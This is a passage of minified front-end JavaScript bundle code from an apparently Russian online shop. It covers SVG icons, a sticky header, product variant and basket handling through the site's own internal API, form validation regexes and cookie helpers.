0 20 37",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 20 37" id="icon-arrow_lg">\n<path fill-rule="evenodd" d="M18.471,19.207 L1.500,36.178 L0.793,35.470 L17.763,18.500 L0.793,1.529 L1.500,0.822 L18.471,17.793 L19.178,18.500 L18.471,19.207 Z" />\n</symbol>'});a.a.add(c)},Rnav:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return O}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("OVIo"),n("3noH"),n("vcBD");var r=n("0JdG"),o=n("0/XF"),i=n("QtZe"),a=n("sQKt"),c=n("EgF4"),u=n("ep1S"),s=(n("QaKi"),n("Tqq3"));n("giDl"),n("cLEH"),n("UYmx"),n("gSVI"),n("v13b"),n("sonj"),n("af1I"),n("0jgv"),n("hYid"),n("owha"),n("DspN"),n("QYl7"),n("YvJ8"),n("DdJD");function l(t){return(l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function f(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,m(r.key),r)}}function p(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function d(t,e){return(d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function y(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=b(t);if(e){var o=b(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return h(this,n)}}function h(t,e){if(e&&("object"===l(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function b(t){return(b=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function m(t){var e=function(t,e){if("object"!==l(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==l(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===l(e)?e:String(e)}var v,g,w,O=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&d(t,e)}(i,t);var e,n,r,o=y(i);function i(){return p(this,i),o.apply(this,arguments)}return e=i,n&&f(e.prototype,n),r&&f(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);v=O,w="header-main",(g=m(g="className"))in v?Object.defineProperty(v,g,{value:w,enumerable:!0,configurable:!0,writable:!0}):v[g]=w,t((function(){o.a.create(),t(".brands-preview__item").each((function(e,n){new i.a(t(n)).init({})})),a.a.create(),new c.a(t(".popup--mobile-menu")).init({animationOpen:"fadeIn",animationClose:!1,animationTime:400}),u.a.create()})),t(document).on("click",".menu-btn",(function(e){t(e.currentTarget).hasClass("is-open")?(t(e.currentTarget).removeClass("is-open"),t(e.currentTarget).attr("data-popup","open"),t("header").insertBefore(".popup--mobile-menu")):(t(e.currentTarget).addClass("is-open"),t(e.currentTarget).attr("data-popup","close"),t("header").prependTo(".popup--mobile-menu"),t(".header-main").get(0).inert=!1)})),t(window).on("load",(function(){var e,n,r,o=t(".js-sticky-header"),i=o.closest(".js-header-main"),a=t(".js-sticky-header").outerHeight(),c=i.outerHeight();function u(){i.css("paddingTop",""),o.removeClass("is-sticky"),o.removeClass("is-visible"),o.removeClass("is-smooth"),e=!1}t(document).on("scroll",(function(){if(!Object(s.e)("tablet").matches&&!t(".menu-btn").hasClass("is-open")){var r=window.pageYOffset;r>c&&!e?(i.css("paddingTop","".concat(a,"px")),o.addClass("is-sticky"),e=!0,n=r,setTimeout((function(){o.addClass("is-smooth")}),100)):r<=c&&u(),function(t){if(!e||t===n)return;t<n&&t>1e3?o.addClass("is-visible"):(t>n||t<=500)&&o.removeClass("is-visible");n=t}(r)}})),t(window).on("resize",(function(){clearTimeout(r),r=setTimeout((function(){Object(s.e)("tablet").matches||(a=t(".js-sticky-header").outerHeight(),c=i.outerHeight(),e&&i.css("paddingTop","".concat(a,"px")))}),200)})),Object(s.e)("tablet").addListener((function(t){t.matches&&u()}))}))}).call(this,n("+2Rf"))},Sv35:function(t,e,n){},T4Im:function(t,e,n){"use strict";(function(t){n.d(e,"f",(function(){return i})),n.d(e,"c",(function(){return a})),n.d(e,"b",(function(){return c})),n.d(e,"d",(function(){return u})),n.d(e,"e",(function(){return s}));n("fbCW"),n("07d7"),n("TeQF"),n("ma9I");var r=n("clGN"),o=n("EgF4");function i(e){t(".js-header-basket-count").html(e)}function a(e){return t(".js-selected-variant input:checked",e).val()}function c(e){return t(".product-outlet input:checked",e).val()}function u(e){return t(".js-product-count input",e).val()}function s(e){var n=t(".js-selected-variant input"),o=e.find(".product-outlet input"),i=e.find(".js-product-add-to-cart");n.on("change",(function(){var n=t(this).data("info"),a=t(".js-product-carousel-wrapper"),c=a.filter("[data-variant-id=".concat(n.variantId,"]"));c.length&&(a.hide(),c.show(),Object(r.a)(c));var u=t(".js-product-quick-view-pic"),s=u.filter("[data-variant-id=".concat(n.variantId,"]"));if(s.length&&(u.hide(),s.show()),e.find(".js-price").html(n.price),e.find(".js-old-price").html(n.oldPrice),e.find(".js-percent").html(n.percent),e.find(".js-product-add-to-cart").data("variant-id",n.variantId).attr("data-variant-id",n.variantId),n.oldPrice?e.find(".js-with-old-price").show():e.find(".js-with-old-price").hide(),n.canBuy?(e.find(".js-can-buy-button").show(),e.find(".js-cant-buy-button").hide()):(e.find(".js-can-buy-button").hide(),e.find(".js-cant-buy-button").show()),n.outlet){for(var l in o.prop("checked",!1),n.outlet.STORES){var f=n.outlet.STORES[l],p=e.find('[for="outlet-store-'.concat(l,'"]'));0===f.PRICE?p.hide():(p.find(".js-outlet-price").html(f.PRICE),p.find(".js-outlet-status").html(f.STATUS),f.SELECTED&&(o.filter('[value="'.concat(l,'"]')).prop("checked",!0),e.find(".js-product-add-to-cart").data("outlet",l)),p.show())}n.outlet.COUNT<2?e.find(".js-outlet-title").hide():e.find(".js-outlet-title").show()}n.basket?i.attr("disabled",!0).find("span").html(i.data("msg-in-basket")):i.attr("disabled",!1).find("span").html(i.data("msg-out-basket"))})),o.length&&o.on("change",(function(){var t=n.filter(":checked").data("info"),e=o.filter(":checked").val();i.data("outlet",e),t.outlet.STORES[e].BASKET?i.attr("disabled",!0).find("span").html(i.data("msg-in-basket")):i.attr("disabled",!1).find("span").html(i.data("msg-out-basket"))}))}e.a=function(){t(document).on("click",".js-product-add-to-cart",(function(e){var n=t(this).data("variant-id")||a(),r=u()||1,c=t(this).data("outlet"),s={};if("N"===t(this).data("has-outlet")){var l=new o.a(t("#popup-outlet_add"));l.init(),l.open(),t(this).data("has-outlet","Y")}c&&(s.outlet=c),e.preventDefault(),t(".js-product-add-to-cart[data-variant-id=".concat(n,"]")).each((function(e,n){var r=t(n);r.prop("disabled",!0);var o=r.data("msg-in-basket"),i=r.find("span");i.length?i.html(o):r.html(o)})),t.post("/api/internal/basket/add/".concat(n,"/").concat(r),s,(function(e){i(e.data.total.itemCount);var n=t(".js-selected-variant input:checked").data("info");n.outlet?(n.outlet.STORES[c].BASKET=!0,n.store==c&&(n.basket=!0)):n.basket=!0}))})),t(document).on("click",".js-product-toggle-wishlist",(function(){var e=this,n=t(this).data("variant-id"),r=t(this).data("short")||0;t.post("/api/internal/product/toggle-wishlist/".concat(n,"/").concat(r),(function(n){t(e).find("span").html(n.newButtonText)}))})),t(document).on("click",".js-product-delete-from-wishlist",(function(){var e=this,n=t(this).data("variant-id");t.post("/api/internal/product/delete-from-wishlist/".concat(n),(function(){t(e).closest("tr").remove()}))})),t(document).on("click",".js-order-cancel",(function(){if(window.confirm("Удалить заказ?")){var e=t(this).data("order-id");t.post("/api/internal/order/cancel/".concat(e),(function(t){t.redirect&&(window.location=t.redirect)}))}}))}}).call(this,n("+2Rf"))},TQkN:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-minus",use:"icon-minus-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-minus">\n<path fill-rule="evenodd" d="M-0.000,-0.000 L10.000,-0.000 L10.000,2.000 L-0.000,2.000 L-0.000,-0.000 Z" />\n</symbol>'});a.a.add(c)},Tmxt:function(t,e,n){"use strict";n.d(e,"a",(function(){return h}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("oUPT");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,h=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=h,y="articles-mini-list",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},Tqq3:function(t,e,n){"use strict";(function(t){n.d(e,"c",(function(){return o})),n.d(e,"g",(function(){return i})),n.d(e,"a",(function(){return a})),n.d(e,"e",(function(){return c})),n.d(e,"d",(function(){return u})),n.d(e,"b",(function(){return s})),n.d(e,"f",(function(){return l}));n("2B1R"),n("yyme"),n("+2oP"),n("ma9I"),n("07d7"),n("fbCW"),n("T63A");var r=n("G66H"),o=function(){return"ontouchstart"in window},i=function(t){var e;return(e=[]).concat.apply(e,[t])},a=function(t,e){return e.reduce((function(e,n,r){return e+n*t[r]}),0)%11%10},c=function(t){return window.matchMedia("(max-width: ".concat(r.a[t]-1,"px)"))},u=function(){return t("html").attr("lang")},s=function(t,e){var n=Object.entries(t).find((function(t){return t[1]===e}));return n?n[0]:void 0},l=function(t,e){return t%10==1&&t%100!=11?e[0]:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?e[1]:e[2]}}).call(this,n("+2Rf"))},UYmx:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-user",use:"icon-user-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-user">\n<path fill-rule="evenodd" d="M14.000,19.999 L2.000,19.999 L-0.000,19.999 L-0.000,17.999 C-0.000,14.685 2.686,12.000 6.000,12.000 L8.000,12.000 L10.000,12.000 C13.314,12.000 16.000,14.685 16.000,17.999 L16.000,19.999 L14.000,19.999 ZM9.000,14.000 L7.000,14.000 C4.508,14.000 2.459,15.064 2.079,17.999 L13.920,17.999 C13.536,15.108 11.488,14.000 9.000,14.000 ZM2.000,5.999 C2.000,2.685 4.686,-0.001 8.000,-0.001 C11.314,-0.001 14.000,2.685 14.000,5.999 C14.000,9.313 11.314,12.000 8.000,12.000 C4.686,12.000 2.000,9.313 2.000,5.999 ZM8.000,9.999 C10.209,9.999 12.000,8.209 12.000,5.999 C12.000,3.790 10.209,1.999 8.000,1.999 C5.791,1.999 4.000,3.790 4.000,5.999 C4.000,8.209 5.791,9.999 8.000,9.999 Z" />\n</symbol>'});a.a.add(c)},W74n:function(t,e,n){},XOAH:function(t,e,n){},XiHr:function(t,e,n){},Y6Zu:function(t,e,n){},YvJ8:function(t,e,n){t.exports=n.p+"c4dbaa9ac40d54d60dae38b11534217b.png"},ZQ4I:function(t,e,n){"use strict";n.d(e,"e",(function(){return r})),n.d(e,"g",(function(){return o})),n.d(e,"f",(function(){return i})),n.d(e,"h",(function(){return a})),n.d(e,"i",(function(){return c})),n.d(e,"c",(function(){return u})),n.d(e,"a",(function(){return s})),n.d(e,"b",(function(){return l})),n.d(e,"d",(function(){return f}));var r=/^[ a-zа-яё\-]*$/i,o=/^[ а-яё\-]*$/i,i=/^[ a-z\-]*$/i,a=/^(?=.*\d)(?=.*[a-z])(?=.*[A-Z])(?=.*[A-Za-z]).*$/,c=/^\+7\(\d{3}\) \d{3}(?:-\d{2}){2}$/,u=/^\d{4}[\dA-Z]{2}\d{3}$/,s=/^(?:31(\.)(?:0?[13578]|1[02])\1|(?:29|30)(\.)(?:0?[,13-9]|1[0-2])\2)(?:1[6-9]|[2-9]\d)?\d{2}$|^29(\.)0?2\3(?:(?:1[6-9]|[2-9]\d)?(?:0[48]|[2468][048]|[13579][26])|(?:16|[2468][048]|[3579][26])0{2})$|^(?:0?[1-9]|1\d|2[0-8])(\.)(?:0?[1-9]|1[0-2])\4(?:1[6-9]|[2-9]\d)?\d{4}$/,l=/^(\d{2})\.(\d{2})\.(\d{4})$/,f=/max-width: (\d+)px/},ZbQv:function(t,e,n){},aCI3:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-close_sm",use:"icon-close_sm-usage",viewBox:"0 0 8.5 8.5",content:'<symbol viewBox="0 0 8.5 8.5" id="icon-close_sm">\n  <path d="M1111.74,629.621l-2.12,2.121-2.12-2.121-2.12,2.121-2.12-2.121,2.12-2.121-2.12-2.122,2.12-2.121,2.12,2.121,2.12-2.121,2.12,2.121-2.12,2.122Z" transform="translate(-1103.25 -623.25)" />\n</symbol>'});a.a.add(c)},af1I:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-logo_pf_full",use:"icon-logo_pf_full-usage",viewBox:"0 0 129.6 46.7",content:'<symbol viewBox="0 0 129.6 46.7" id="icon-logo_pf_full">\n    <path d="M54.7,10.1a10.1,10.1,0,0,1,20.2,0,10.1,10.1,0,0,1-20.2,0Zm.8,0a9.35,9.35,0,0,0,9.3,9.3s3.3.1,4.4-2.4a3.86,3.86,0,0,0-.4-3.6l-.2-.2a7.34,7.34,0,0,1-3.2.9,6.92,6.92,0,0,1-7.2-6.6,7.48,7.48,0,0,1,2.4-5.7h-.1A9.36,9.36,0,0,0,55.5,10.1Zm13.2,2a5,5,0,0,1,.7.8,3.79,3.79,0,0,1,.7,2.6A6.08,6.08,0,0,0,64.2,7a6.68,6.68,0,0,0-3.1,1,.14.14,0,0,0-.1.05l0,0H60.8L60.67,8l-.2-.21-.1-.11-.1-.13-.13-.18,0-.08,0,0L60,7.1a3.74,3.74,0,0,1-.66-1.67,4.44,4.44,0,0,1,0-.63,7.35,7.35,0,0,0-.36,1.76c0,.31,0,.63,0,.94a6.2,6.2,0,0,0,6.4,5.8,6.68,6.68,0,0,0,3.1-1,1.72,1.72,0,0,0,.21-.12l.06,0Zm2.7.6A7.48,7.48,0,0,1,69,18.4,8.88,8.88,0,0,0,74,10,9.35,9.35,0,0,0,64.7.7c-1.3.1-3.6.4-4.4,2.6a3.94,3.94,0,0,0,.5,3.5L61,7a9.39,9.39,0,0,1,1.54-.63A5.6,5.6,0,0,1,64.2,6.1,7,7,0,0,1,71.4,12.7Z" />\n    <path d="M15.5,32.8H13.7V24h5.8c2.6,0,4,1,4,2.6s-1.4,2.6-4,2.6h-4ZM18.9,25H15.5v3.2h3.4c2,0,2.9-.6,2.9-1.6S20.9,25,18.9,25Z" />\n    <path d="M27.5,26.5H25.9v6.4h1.6Z" />\n    <path d="M25.8,25.3h1.6V24H25.8Z" />\n    <path d="M36.8,30.8c-.3.8-1.2,1.2-2.5,1.2-2.1,0-3-1-3-2.1h7.1c.1-1.5-.9-3.6-4.3-3.6-2.6,0-4.5,1.4-4.5,3.3s1.5,3.3,4.6,3.3c2.1,0,3.7-.8,4.1-2.2H36.8ZM31.4,29c.1-1,1.1-1.8,2.7-1.8s2.7.8,2.7,1.8Z" />\n    <path d="M42,26.5H40.5v6.3h1.6V30c0-1.6.9-2.6,3.4-2.6V26.3A4,4,0,0,0,42,27.8Z" />\n    <path d="M47,26.5h1.5v1.3A4,4,0,0,1,52,26.3v1.1c-2.5,0-3.4,1-3.4,2.6v2.8H47Z" />\n    <path d="M57.3,32c1.3,0,2.2-.4,2.5-1.2v-.1h1.5c-.4,1.4-2,2.2-4.1,2.2-3.1,0-4.5-1.4-4.6-3.3s1.9-3.3,4.5-3.3c3.4,0,4.4,2.1,4.3,3.6H54.3C54.3,31,55.2,32,57.3,32ZM57,27.2c-1.6,0-2.6.8-2.7,1.8h5.4C59.7,28,58.5,27.2,57,27.2Z" />\n    <path d="M69.2,24h8.6v1H71v2.8h6v1H71v4H69.2Z" />\n    <path d="M87.9,32h.6v.8a3.09,3.09,0,0,1-1.1.2c-.8,0-1.3-.3-1.3-1a5.48,5.48,0,0,1-3.4,1c-1.8,0-3.2-.5-3.2-1.8,0-1.5,1.6-1.8,3.2-2l1.07-.1c1.21-.1,2.13-.17,2.13-.8,0-1-1.1-1.1-2.1-1.1-1.3,0-2.3.3-2.4,1.2H79.8c.1-1.5,1.9-2.1,4-2.1,1.7,0,3.6.2,3.6,1.7v3.3C87.4,31.8,87.4,32,87.9,32Zm-5,0c2.1,0,2.9-.8,2.9-1.4v-1a3.06,3.06,0,0,1-.93.24c-.33.05-.69.07-1.08.1h0l-.42,0L83,30c-1,.1-1.9.3-1.9,1.1S81.9,32,82.9,32Z" />\n    <path d="M90.3,32.8h1.5V32a4.8,4.8,0,0,0,3.1,1c2.9,0,4.4-1.5,4.4-3.3s-1.5-3.3-4.4-3.3a3.75,3.75,0,0,0-3,1V24H90.3Zm4.4-.7c-2.2,0-3-1.2-3-2.4s.8-2.4,2.9-2.4,3,1.1,3,2.3S96.9,32.1,94.7,32.1Z" />\n    <path d="M102.9,26.5h-1.5v6.3H103V30c0-1.6.9-2.6,3.4-2.6V26.3a4,4,0,0,0-3.5,1.5Z" />\n    <path d="M114.2,30.8c-.3.8-1.2,1.2-2.5,1.2-2.1,0-3-1-3-2.1h7.1c.1-1.5-.9-3.6-4.3-3.6-2.6,0-4.5,1.4-4.5,3.3s1.5,3.3,4.6,3.3c2.1,0,3.6-.8,4.1-2.2h-1.5ZM108.8,29c.1-1,1.1-1.8,2.7-1.8s2.7.8,2.7,1.8Z" />\n    <path d="M0,37.9H3.5c3.2,0,4.9,1.1,4.9,3.3s-1.5,3.6-4.9,3.6H0ZM1.4,44H3.7c.9,0,3.5-.2,3.5-2.7,0-1.6-.9-2.6-3.4-2.6H1.4Z" />\n    <path d="M13.4,44.9c1.7,0,2.9-.6,3.2-1.7v-.1H15.3c-.2.7-.9,1-1.9,1-1.6,0-2.3-.7-2.3-1.6h5.6c0-1.2-.8-2.8-3.4-2.8-2,0-3.5,1.1-3.5,2.6S11,44.9,13.4,44.9Zm-.1-4.5c1.2,0,2,.6,2.1,1.4H11.2C11.3,41,12,40.4,13.3,40.4Z" />\n    <path d="M18.2,39.8h1.2v1a3,3,0,0,1,2.7-1.2v.9c-2,0-2.7.7-2.7,2v2.2H18.2Z" />\n    <path d="M24.5,39.8H23.4v4.9h1.2V41.6c0-.4.5-1.3,2-1.3,1.1,0,1.4.5,1.4,1.1v3.3h1.2V41.6c0-.8.7-1.3,1.9-1.3s1.4.5,1.4,1.1v3.3h1.2V41.1c0-1-1-1.4-2.5-1.4a3.37,3.37,0,0,0-2.3.8l0,0,0,0a.43.43,0,0,0,0-.07l-.08-.09-.06-.06-.07-.07a1.7,1.7,0,0,0-.57-.29,4,4,0,0,0-1.13-.14,3.05,3.05,0,0,0-2.4.8Z" />\n    <path d="M39.1,39.7c2.4,0,3.6,1.1,3.6,2.6s-1.3,2.6-3.6,2.6-3.6-1.1-3.6-2.6S36.8,39.7,39.1,39.7Zm0,4.5c1.3,0,2.3-.7,2.3-1.9s-1-1.9-2.3-1.9-2.3.7-2.3,1.9A2.07,2.07,0,0,0,39.1,44.2Z" />\n    <path d="M48.5,41.7H44.3v.8h4.2Z" />\n    <path d="M57.8,40c-.3-1-1.5-1.5-2.9-1.5-2.4,0-3.5,1.3-3.5,2.8s1,2.9,3.5,2.9c1.8,0,2.8-.8,3-2h1.4c-.3,1.7-1.9,2.7-4.5,2.7-3.2,0-4.8-1.6-4.8-3.6s1.7-3.6,4.9-3.6c2.1,0,3.9.8,4.2,2.2H57.8Z" />\n    <path d="M67.9,42.3c0-1.5-1.2-2.6-3.6-2.6s-3.6,1.1-3.6,2.6,1.2,2.6,3.6,2.6S67.9,43.8,67.9,42.3Zm-1.3,0c0,1.2-1,1.9-2.3,1.9S62,43.5,62,42.3s1-1.9,2.3-1.9S66.6,41.1,66.6,42.3Z" />\n    <path d="M70.4,43.2c0,.7,1,1,2,1a4.66,4.66,0,0,0,1.13-.11c.38-.09.67-.27.67-.59,0-.52-.92-.67-2-.83l-.28,0-.17,0c-1.2-.2-2.4-.5-2.4-1.4s1.5-1.4,2.8-1.4c1.6,0,3,.3,3.1,1.6H74.1a.64.64,0,0,0-.11-.27l-.06-.08a.74.74,0,0,0-.13-.12,1.5,1.5,0,0,0-.38-.19,3.31,3.31,0,0,0-1-.14c-.7,0-1.6.1-1.6.6s.93.66,1.88.81h0l.16,0,.32.05c1.2.2,2.4.5,2.4,1.4,0,1.2-1.7,1.6-3.2,1.6-1.7,0-3.1-.5-3.2-1.7h1.2Z" />\n    <path d="M78.3,39.8H77.2v4.9h1.2V41.6c0-.4.5-1.3,2-1.3,1.1,0,1.4.5,1.4,1.1v3.3H83V41.6c0-.8.7-1.3,1.9-1.3s1.4.5,1.4,1.1v3.3h1.2V41.1c0-1-1-1.4-2.5-1.4a3.37,3.37,0,0,0-2.3.8c-.3-.6-1.1-.8-2-.8a3.05,3.05,0,0,0-2.4.8Z" />\n    <path d="M96.1,43.2c-.3,1.1-1.5,1.7-3.2,1.7-2.4,0-3.5-1.1-3.6-2.6s1.5-2.6,3.5-2.6c2.6,0,3.4,1.6,3.4,2.8H90.6c0,.9.7,1.6,2.3,1.6,1,0,1.7-.3,1.9-1h1.3Zm-1.2-1.4c-.1-.8-.9-1.4-2.1-1.4s-2,.6-2.1,1.4Z" />\n    <path d="M93,37.7h1.6l-1.9,1.4h-.9Z" />\n    <path d="M100.9,39.8H99.4V38.2H98.2v1.5H96.9v.7h1.3v3.2c0,.9.5,1.1,1.8,1.1h.9V44h-.6c-.7,0-.9,0-.9-.4V40.5h1.5Z" />\n    <path d="M103.9,38.9h-1.2v-1h1.2Z" />\n    <path d="M102.6,39.8h1.2v5h-1.2Z" />\n    <path d="M111.5,46.7h1.2V39.8h-1.2v.7a3.33,3.33,0,0,0-2.4-.8c-2.3,0-3.4,1.2-3.4,2.6s1.1,2.6,3.4,2.6a3.29,3.29,0,0,0,2.4-.8Zm.1-4.4c0,1-.7,1.9-2.3,1.9s-2.4-.9-2.2-1.9c0-.9.5-1.9,2.2-1.9S111.6,41.3,111.6,42.3Z" />\n    <path d="M121,44.8h-1.1V44a3.09,3.09,0,0,1-2.4.9c-2,0-2.6-.7-2.6-1.8V39.8h1.2v3.4c0,.6.6,1,1.5,1,1.5,0,2.2-.7,2.2-1.6V39.8H121Z" />\n    <path d="M126.3,44.9c1.7,0,2.9-.6,3.2-1.7v-.1h-1.3c-.2.7-.9,1-1.9,1-1.6,0-2.3-.7-2.3-1.6h5.6c0-1.2-.8-2.8-3.4-2.8-2,0-3.5,1.1-3.5,2.6S123.9,44.9,126.3,44.9Zm0-4.5c1.2,0,2,.6,2.1,1.4h-4.2C124.3,41,125,40.4,126.3,40.4Z" />\n</symbol>'});a.a.add(c)},bkAW:function(t,e,n){"use strict";n("ma9I"),n("rB9j"),n("Rm1S"),n("tkto"),n("pNMO"),n("4Brf"),n("07d7"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}e.a=function(){var t=this;this.getMaxCookieDate=function(){return"31 Dec 9999 23:59:59 GMT"},this.getCheckedForCartAddCookie=function(){return"prepared_for_cart_products"},this.setCheckedProductsCookie=function(t){document.cookie="".concat("prepared_for_cart_products","=").concat(JSON.stringify(t),"; path=/; expires=").concat("31 Dec 9999 23:59:59 GMT")},this.clearCheckedProductsCookie=function(){t.setSimpleCookie("prepared_for_cart_products",{})},this.setSimpleCookie=function(t,e){var n=e;"object"==r(e)&&(n=JSON.stringify(e));var o="".concat(t,"=").concat(escape(n));o+="; expires=".concat("31 Dec 9999 23:59:59 GMT"),o+="; path=/",document.cookie=o},this.getSimpleCookie=function(t){var e=document.cookie.match("(^|;) ?".concat(t,"=([^;]*)(;|$)"));if(!e)return null;var n=unescape(e[2]);try{return JSON.parse(n)}catch(t){return n}},this.getCookie=function(t){for(var e="".concat(t,"="),n=decodeURIComponent(document.cookie).split(";"),r=0;r<n.length;r+=1){for(var o=n[r];" "==o.charAt(0);)o=o.substring(1);if(0==o.indexOf(e))return o.substring(e.length,o.length)}return""}}},cLEH:function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-cart",use:"icon-cart-usage",viewBox:"0 0 23 20",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 23 20" id="icon-cart">\n<path fill-rule="evenodd" d="M22.904,3.286 L19.910,13.286 C19.783,13.709 19.394,13.999 18.954,13.999 L8.695,13.999 L8.361,14.999 L18.954,14.999 L18.954,15.050 C20.092,15.282 20.950,16.292 20.950,17.499 C20.950,18.878 19.831,20.000 18.455,20.000 C17.079,20.000 15.960,18.878 15.960,17.499 C15.960,17.328 15.977,17.161 16.010,16.999 L9.921,16.999 C9.954,17.161 9.971,17.328 9.971,17.499 C9.971,18.878 8.852,20.000 7.476,20.000 C6.100,20.000 4.981,18.878 4.981,17.499 C4.981,16.621 5.438,15.851 6.123,15.405 L6.923,12.999 L3.264,1.999 L-0.009,1.999 L-0.009,-0.001 L3.983,-0.001 C4.413,-0.001 4.794,0.275 4.930,0.683 L5.367,1.999 L21.948,1.999 C22.264,1.999 22.560,2.149 22.749,2.402 C22.937,2.656 22.995,2.984 22.904,3.286 ZM17.956,17.499 C17.956,17.775 18.180,17.999 18.455,17.999 C18.730,17.999 18.954,17.775 18.954,17.499 C18.954,17.224 18.730,16.999 18.455,16.999 C18.180,16.999 17.956,17.224 17.956,17.499 ZM7.476,17.999 C7.752,17.999 7.975,17.775 7.975,17.499 C7.975,17.224 7.752,16.999 7.476,16.999 C7.201,16.999 6.977,17.224 6.977,17.499 C6.977,17.775 7.201,17.999 7.476,17.999 ZM6.033,4.000 L8.695,11.999 L18.211,11.999 L20.607,4.000 L6.033,4.000 Z" />\n</symbol>'});a.a.add(c)},cdI2:function(t,e,n){},clGN:function(t,e,n){"use strict";(function(t){n("fbCW"),n("07d7"),n("qePV"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("tkto"),n("TeQF"),n("5DmW"),n("FZtP"),n("27RR"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("5djf");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof 